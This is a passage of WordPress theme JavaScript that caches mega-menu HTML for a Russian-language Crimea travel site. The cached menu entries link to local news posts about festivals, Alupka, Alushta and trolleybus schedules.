\u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696fd965ebfcf","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696fd965ebfcf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 86;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\">\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\">\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696fd965ebfcf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696fd965ebfcf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 239;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u043e\u0432 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0433\u0440\u0430\u0444\u0438\u043a \u0438 \u0446\u0435\u043d\u044b\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\">\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" 